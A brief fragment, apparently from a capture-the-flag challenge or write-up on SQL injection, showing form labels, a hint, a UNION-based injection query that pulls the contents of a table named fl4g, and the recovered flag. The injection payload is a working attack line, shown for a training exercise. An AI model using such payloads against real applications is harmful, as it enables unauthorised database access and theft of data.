 flag in table fl4g
id
Submit
Hint:
SELECT * FROM msgs WHERE id = '' union select * from fl4g -- '
flag{B4BY_5q1_1nJec7i0n}